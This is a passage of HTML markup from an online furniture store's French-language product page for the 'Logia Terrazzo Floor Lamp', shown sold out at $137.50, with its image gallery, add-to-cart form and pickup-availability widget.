        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21799266254933">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21799266025557"
              data-media-position="1"
              data-alt="Logia Terrazzo Floor Lamp"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=416" alt="Logia Terrazzo Floor Lamp" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21799266058325"
              data-media-position="2"
              data-alt="Logia Terrazzo Floor Lamp"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=416" alt="Logia Terrazzo Floor Lamp" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21799266091093"
              data-media-position="3"
              data-alt="Logia Terrazzo Floor Lamp"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=416" alt="Logia Terrazzo Floor Lamp" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21799266123861"
              data-media-position="4"
              data-alt="Logia Terrazzo Floor Lamp"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=416" alt="Logia Terrazzo Floor Lamp" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21799266156629"
              data-media-position="5"
              data-alt="Logia Terrazzo Floor Lamp"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=416" alt="Logia Terrazzo Floor Lamp" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21799266189397"
              data-media-position="6"
              data-alt="Logia Terrazzo Floor Lamp"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=416" alt="Logia Terrazzo Floor Lamp" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21799266222165"
              data-media-position="7"
              data-alt="Logia Terrazzo Floor Lamp"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=416" alt="Logia Terrazzo Floor Lamp" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21799266254933"
              data-media-position="8"
              data-alt="Logia Terrazzo Floor Lamp"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=416" alt="Logia Terrazzo Floor Lamp" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/fr/products/logia-terrazzo-floor-lamp"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Logia Terrazzo Floor Lamp
                </h1>
                <a href="/fr/products/logia-terrazzo-floor-lamp" class="product__title">
                  <h2 class="h1">
                    Logia Terrazzo Floor Lamp
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$137.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$137.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40199304577109">
                  
<input type="hidden" name="product-id" value="6808743051349" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="40199304577109"
          >Default Title - $137.50 - Épuisé</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Logia Terrazzo Floor Lamp</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Logia Terrazzo Floor Lamp</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40199304577109"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Épuisé
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6808743051349" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="40199304577109"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&width=500"
                        alt="Logia Terrazzo Floor Lamp"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
